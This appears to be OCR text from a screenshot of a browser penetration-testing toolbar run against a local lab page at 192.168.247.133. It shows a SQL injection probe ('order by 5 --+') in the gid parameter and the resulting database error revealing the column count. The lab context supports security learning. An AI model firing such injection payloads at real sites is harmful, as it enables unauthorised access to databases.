 http://192.1...y%205%20--+
192.168.247.133/pentest/test/sqli/sqltamp.php?gid=1'order by 5 --+ Google 8
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.247.133/pentest/test/sqli/sqltamp.php?gid=1'order by 5 --+
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous O
could not to the database Unknown column '5' in 'order clause'